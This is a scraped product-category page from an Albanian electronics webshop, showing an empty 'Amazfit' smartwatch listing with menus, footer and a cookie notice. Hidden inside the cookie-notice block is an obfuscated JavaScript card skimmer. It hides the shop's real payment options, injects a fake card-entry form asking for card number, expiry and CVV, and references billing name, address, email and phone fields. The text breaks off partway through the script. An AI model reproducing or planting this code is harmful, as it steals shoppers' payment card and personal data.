mega-menu__inner-list--level1" data-menu="menu-1359">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-8-1 category-item mega-menu__inner-item--parent w-full hidden-node">  <div data-menu="menu-1563" class="mega-menu__inner-link"></div>    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1563">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-1 category-item">  <a href="https://www.planetcomputers.al/aksesore/adaptoreaudio.html" class="mega-menu__inner-link"  data-menu="menu-1360" >Adaptore Audio</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-2 category-item">  <a href="https://www.planetcomputers.al/aksesore/adaptore-video.html" class="mega-menu__inner-link"  data-menu="menu-1361" >Adaptore Video</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-3 category-item">  <a href="https://www.planetcomputers.al/aksesore/canta.html" class="mega-menu__inner-link"  data-menu="menu-1362" >Canta</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-4 category-item">  <a href="https://www.planetcomputers.al/aksesore/kabllo.html" class="mega-menu__inner-link"  data-menu="menu-1363" >Kabllo</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-5 category-item">  <a href="https://www.planetcomputers.al/aksesore/karikues-laptopi.html" class="mega-menu__inner-link"  data-menu="menu-1364" >Karikues Laptopi</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-6 category-item">  <a href="https://www.planetcomputers.al/aksesore/paste-termike.html" class="mega-menu__inner-link"  data-menu="menu-1365" >Paste Termike</a>  </li> </ul></li> </ul></li> </ul><div class="mega-menu__mobile-bg"></div></nav>  <nav class="breadcrumbs container" role="navigation" aria-label="Breadcrumbs navigation" ><ol class="breadcrumbs__list">  <li class="breadcrumbs__item"><a href="https://www.planetcomputers.al/" class="breadcrumbs__link link--invert" title="Go to Home Page" >Home</a></li>    <li class="breadcrumbs__item"><a href="https://www.planetcomputers.al/telefoni-tableta.html" class="breadcrumbs__link link--invert" title="" >Telefon &amp; Tableta </a></li>    <li class="breadcrumbs__item"><a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch.html" class="breadcrumbs__link link--invert" title="" >Smart Watches</a></li>    <li class="breadcrumbs__item" aria-current="true" >Amazfit</li>  </ol></nav><main id="maincontent" class="page-main container"><div class="page messages"> <div data-placeholder="messages"></div><div data-bind="scope: 'messages'" class="messages__wrap" aria-live="assertive" data-aos="fade-down" data-aos-anchor=".header" data-aos-anchor-placement="bottom-top" ><div><div data-bind="foreach: { data: cookieMessages, as: 'message' }, visible: isVisible()" class="messages" ><div data-bind=" attr: { class: 'message ' + 'message--' + message.type + ' ' + message.type, 'data-ui-id': 'message-' + message.type, } " ><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div><div><div data-bind="foreach: { data: messages().messages, as: 'message' }, visible: isVisible()" class="messages" ><div data-bind=" attr: { class: 'message ' + 'message--' + message.type + ' ' + message.type, 'data-ui-id': 'message-' + message.type, } " ><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div></div></div> <div class=" banner banner--category catalog-list__banner  banner--category-image  "  data-mage-init='{ "bannerCollapsible": {} }'  ><div class="banner__wrapper"><div class="banner__image-wrapper">    </div><div class="banner__heading-wrapper"><div class="banner__heading">  <h1 class=" heading heading--page heading--page-full-width " data-ui-id="page-title-wrapper" id="page-title-heading" aria-labelledby="page-title-heading&#x20;toolbar-amount"  >Amazfit</h1>  </div> <button class=" button button--icon banner__button banner__button-collapse " type="button" aria-label="check&#x20;category&#x20;description" aria-expanded="false" ><span class=" button__text banner__button-text banner__button-text--open " >More information</span> <span class=" button__text banner__button-text banner__button-text--close display-none " >Hide Details</span> <svg class="icon banner__button-icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></button> </div></div> <div class="banner__content--category" tabindex="-1" aria-hidden="true" >   <div class="banner__actions-wrapper"><button class=" button button--icon banner__button banner__button-close margin-vc-xs " type="button" aria-label="hide&#x20;details" ><span class="button__text banner__button-text">Hide details</span> <svg class="icon banner__button-icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-up"></use></svg></button></div></div></div>  <div class="catalog-list"><div class="catalog-list__products"><input name="form_key" type="hidden" value="H9n7rfHZadzagNx6" />           <div class="message info empty">Nuk ka produkte lidhur me kërkimin</div>      </div></div></main></div><footer class="footer margin-top-xl">  <div class="footer__handler container"> <button class=" button button--icon footer__scroll-top " type="button" aria-label="Scroll&#x20;to&#x20;top" data-mage-init='{ "scrollTop": {} }' ><svg class="icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#arrow-up"></use></svg></button>   <section class="footer__newsletter"><div class="newsletter"><div class="newsletter__heading"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2 class="newsletter__title">Abonohu</h2>
<p class="newsletter__subtitle">Qëndro i perditësuar me ofertat dhe të rejat më të fundit nga bota e teknologjise</p></div></div><form class="newsletter__form" novalidate action="https://www.planetcomputers.al/newsletter/subscriber/new/" method="post" data-mage-init='{ "validation": { "errorClass": "mage-error" } }' id="newsletter-validate-detail" ><div class="newsletter__controls"><div class="input newsletter__input"><label class=" label input__label label--hidden newsletter__label " for="newsletter" >Email for newsletter subscription</label> <input name="email" type="email" id="newsletter" class="input__field newsletter__field" placeholder="Vendos&#x20;adres&#xEB;n&#x20;email" required /></div><button class=" button button--secondary newsletter__button " data-testid="submit-newsletter-button" type="submit" >Regjistrohu</button></div> <div class="newsletter__agreements"><div class=" checkbox newsletter__checkbox required " ><input type="checkbox" id="newsletterAgreement" name="newsletterAgreement" class="checkbox__field" required ><svg class=" checkbox__icon checkbox__icon--checked " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#checked"></use></svg><svg class=" checkbox__icon checkbox__icon--unchecked " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#unchecked"></use></svg><label for="newsletterAgreement" class="checkbox__label" ><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><span class="checkbox__text">Pranoj <a title="Terms and conditions" href="/terms-conditions">Termat dhe kushtet</a></span></div></label></div></div></form></div></section>  <div class=" footer__social pb-force-flex-row " ><div class="footer__social-handler" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3 class="footer__social-list-title">Bëhu social!</h3>
<ul class=" 
        list
        list--with-icon
        list--horizontal
        footer__social-list
    ">
<li class="list__item"><a class="list__icon-link button button--icon button--icon-border" href="https://www.facebook.com/planetcomputers.al/" aria-label="Go to Our Facebook Page">   <svg class=" icon icon footer__social-icon " role="img"> <title>Facebook logo</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#facebook"></use></svg> </a></li>
<li class="list__item"><a class="list__icon-link button button--icon button--icon-border" href="https://www.instagram.com/planetcomputers.al/" aria-label="Check our Twitter">   <svg class=" icon icon footer__social-icon " role="img"> <title>Instagram logo</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#instagram"></use></svg> </a></li>
</ul></div></div>  <section class="footer__links">   <div class=" dropdown-list dropdown-list--with-breakpoint " data-mage-init='{ "dropdownList": {} }' ><ul class="dropdown-list__list">  <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">   <button type="button" class="dropdown-list__label"  aria-controls="dropdown-1090" >Përdoruesit <svg class="dropdown-list__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></button>      <div  class="dropdown-list__content" id="dropdown-1090" data-level="1"><ul class=" list list__columns footer__links-list " >  <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="/customer/account/login" class="link&#x20;footer__link" >Llogaria Ime</a>  </li>   <li  class="list__item list__column-item">   <a href="/customer/account/create" class="link&#x20;footer__link" >Krijo Llogari</a>  </li>   <li  class="list__item list__column-item">   <a href="/sales/order/history/" class="link&#x20;footer__link" >Porositë e mia</a>  </li> </ul> </li>   <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="/checkout/cart" class="link&#x20;footer__link" >Shporta</a>  </li>   <li  class="list__item list__column-item">   <a href="/checkout" class="link&#x20;footer__link" >Checkout</a>  </li> </ul> </li> </ul></div> </li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">   <button type="button" class="dropdown-list__label"  aria-controls="dropdown-1098" >Informacion <svg class="dropdown-list__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></button>      <div  class="dropdown-list__content" id="dropdown-1098" data-level="1"><ul class=" list list__columns footer__links-list " >  <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/si-te-blej-online" class="link&#x20;footer__link" >Si të blej online ? </a>  </li>   <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/rreth-nesh" class="link&#x20;footer__link" >Rreth nesh</a>  </li>   <li  class="list__item list__column-item">   <a href="contact" class="link&#x20;footer__link" >Kontakti</a>  </li> </ul> </li>   <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/transporti" class="link&#x20;footer__link" >Pagesat</a>  </li>   <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/transporti" class="link&#x20;footer__link" >Transporti</a>  </li> </ul> </li>   <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/privacy-policy-cookie-restriction-mode" class="link&#x20;footer__link" >Politikat e Privatësisë</a>  </li>   <li  class="list__item list__column-item">   <a href="/sitemap.xml" class="link&#x20;footer__link" >Sitemap</a>  </li> </ul> </li> </ul></div> </li> </ul></div></section></div>  <section class="footer__bottom-bar"><div class="footer__bottom-bar-handler container"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer__copyright"><small>Copyright © 2023 Planet Computers</small></div>
<!--<ul class="
        footer__payments-list
        list
        list--horizontal
    ">
<li class="list__item">  <svg class=" icon footer__payments-list-icon footer__payments-list-icon--visa " role="img"> <title>Visa</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#visa"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>Master Card</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#master-card"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>Discover</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#discover"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>American Express</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#american-express"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>PayPal</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#paypal"></use></svg></li>
</ul>--></div> <div class="footer__switchers">   </div></div></section>  <div class="cookie-message" data-type="cookie" tabindex="0" aria-label="Cookie&#x20;policy&#x20;message" data-mage-init='{ "cookieMessage": { } }' ><div class="cookie-message__container"><p class="cookie-message__text">Find out more about their purpose and settings in your browser. By browsing the site you are agreeing to use cookies according to your browser settings.&nbsp;<a title="Privacy and Cookie Policy" href="privacy-policy-cookie-restriction-mode" target="_blank" rel="noopener">Privacy and Cookie Policy</a></p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><scriPt type="d78f65f99d225dcac5aec2e1-text/javascript">var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var 